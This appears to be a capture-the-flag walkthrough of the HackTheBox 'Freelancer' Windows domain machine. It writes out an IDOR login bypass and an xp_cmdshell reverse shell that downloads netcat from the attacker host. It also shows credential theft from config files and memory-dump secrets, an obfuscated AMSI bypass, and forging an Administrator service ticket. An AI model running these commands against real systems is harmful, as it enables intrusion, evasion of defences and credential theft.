User.txt
Let’s discover what open ports are in the target
sudo nmap -sV -p- -Pn -vv -T4 10.129.69.11
Output:
					PORT      STATE SERVICE       REASON          VERSION
53/tcp    open  domain        syn-ack ttl 127 Simple DNS Plus
80/tcp    open  http          syn-ack ttl 127 nginx 1.25.5
88/tcp    open  kerberos-sec  syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-06-02 01:14:36Z)
135/tcp   open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack ttl 127
464/tcp   open  kpasswd5?     syn-ack ttl 127
593/tcp   open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped    syn-ack ttl 127
3268/tcp  open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped    syn-ack ttl 127
5985/tcp  open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp  open  mc-nmf        syn-ack ttl 127 .NET Message Framing
49666/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49671/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
55032/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
55036/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
Let’s add the url to our /etc/hosts file
sudo echo "10.129.69.11 freelancer.htb" | sudo tee -a /etc/hosts
And this subdomain
sudo echo "10.129.69.11 DC.freelancer.htb" | sudo tee -a /etc/hosts
For create a employer user, you need recover the password.
And create a new password, for example: Test12345!


I found this profile
http://freelancer.htb/accounts/profile/visit/2/
That is the admin

johnHalond@freelancer.htb
After looking for functions in the web, I noticed that the QR Code Generator is insecure
When we generate a QR code
http://freelancer.htb/employer/otp/qrcode/
We get a link as
http://freelancer.htb/accounts/login/otp/MTAwMTA=/2f67728cab03db468d7d7c19b3e19c4e/
The MTAwMTA= string is a base64 of our user id, we need change to Mg== (2 in base64) for log in as admin.
The crafted link must view like:
http://freelancer.htb/accounts/login/otp/Mg==/2f67728cab03db468d7d7c19b3e19c4e/

Now we can go to

http://freelancer.htb/admin
Were there are a admin panel

At the end, we have a SQL Terminal, we can take a revshell from there with this code:
But first, set a nc
nc -lvnp 1337
And then put your nc64.exe in a python3 server
Run this command in SQL Terminal
use Freelancer_webapp_DB; execute as login = 'sa'; exec sp_configure 'show advanced options', 1; execute as login = 'sa'; reconfigure; execute as login = 'sa'; exec sp_configure 'xp_cmdshell', 1; execute as login = 'sa'; reconfigure; EXEC..xp_cmdshell 'powershell.exe -c "curl 10.10.14.50:8081/nc64.exe -o c:/programdata/nc64.exe; c:/programdata/nc64.exe 10.10.14.50 1337 -e powershell.exe"';
We are in
					nc -nlvp 1337
Connection from 10.129.140.199:58022
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\WINDOWS\system32> whoami
whoami
freelancer\sql_svc
PS C:\WINDOWS\system32>
I found this file
PS C:\users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU> type sql-Configuration.INI
That have this
					SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
SQLSYSADMINACCOUNTS="FREELANCER\Administrator"
SECURITYMODE="SQL"
SAPWD="t3mp0r@ryS@PWD"
After trying passwords and users, the password for user mikasaAckerman is IL0v3ErenY3ager
Upload your RunasCs.exe to the target machine, and execute
But before, set a nc listening
nc -lnvp 1338
Then
.\RunasCs.exe mikasaAckerman IL0v3ErenY3ager powershell.exe -r 10.10.14.50:1338
And we get the flag
					PS C:\Users\mikasaAckerman\Desktop>type user.txt
type user.txt
d72853e************aff5b2163b6
PS C:\Users\mikasaAckerman\Desktop>
Root.txt
Aftear read the mail.txt file, we need move the MEMORY.7z file to our machine, for this, we can use impacket, the smbclient.py will work for us
Attacker machine:
sudo python3 smbserver.py lautaroSrv $(pwd) -smb2support -user lautaro -password lautaro123!
Windows machine:
$pass = convertto-securestring 'lautaro123!' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('lautaroSrv', $pass)
New-PSDrive -Name lautaro -PSProvider FileSystem -Credential $cred -Root \\10.10.14.50\lautaroSrv
move MEMORY.7z \\10.10.14.50\lautaroSrv
And we get the 7z file.
Unzip with
7z x MEMORY.7z
We will see a .DMP file
You can use MemProcFS.exe for look the .DMP file, in Windows 10 machine.
.\MemProcFS.exe -device C:\Users\bara\Downloads\MEMORY.DMP -forensic 1
dir M:\registry\hive_files
					0xffffd3067d935000-SAM-MACHINE_SAM.reghive
0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive
0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive
copy M:\registry\hive_files\0xffffd3067d935000-SAM-MACHINE_SAM.reghive \\192.168.1.23\smbFolder\SAM.reghive
copy M:\registry\hive_files\0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive \\192.168.1.23\smbFolder\SECURITY.reghive
copy M:\registry\hive_files\0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive \\192.168.1.23\smbFolder\SECURITY.reghive
And then
secretsdump.py -sam SAM.reghive -security SECURITY.reghive -system SYSTEM.reghive local
					[] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199
[] Cleaning up...
We have the lorra199 password:
PWN3D#l0rr@Armessa199
evil-winrm -u lorra199 -p 'PWN3D#l0rr@Armessa199' -i freelancer.htb
					*Evil-WinRM* PS C:\Users\lorra199> whoami
freelancer\lorra199
*Evil-WinRM* PS C:\Users\lorra199>
We can see that we need bypass AMSI
You can do it copying and pasting this code:
					$a = 'System.Management.Automation.A';$b = 'ms';$u = 'Utils'
$assembly = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $a,$b,$u))
$field = $assembly.GetField(('a{0}iInitFailed' -f $b),'NonPublic,Static')
$me = $field.GetValue($field)
$me = $field.SetValue($null, [Boolean]"hhfff")
Then now we can run .ps1 files.
But after enum many things, with my team noticed that we can create 10 machines in the DC.
netexec ldap <target> -u 'lorra199' -p 'PWN3D#l0rr@Armessa199' -M maq
And we can use the addcomputer.py script from impacket
addcomputer.py 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199' -dc-ip <target> -computer-name LAUTAROPC -computer-pass 'Testing123$!'
Now we need sync the clock with ntpdate
ntpdate <target>
And we need get the Silver Ticket (also impacket suite)
getST.py -spn cifs/dc.freelancer.htb -impersonate Administrator -dc-ip <target> freelancer.htb/'LAUTAROPC$:Testing123$!'
And this create a .ccache for log in as administrator.
Then with wmiexec.py (impacket too)
wmiexec.py -k dc.freelancer.htb
And we get the flag
					C:\> type C:\Users\Administrator\Desktop\root.txt
c8fbc92*********+5e5569
I hope you found it useful (:
Leave a Reply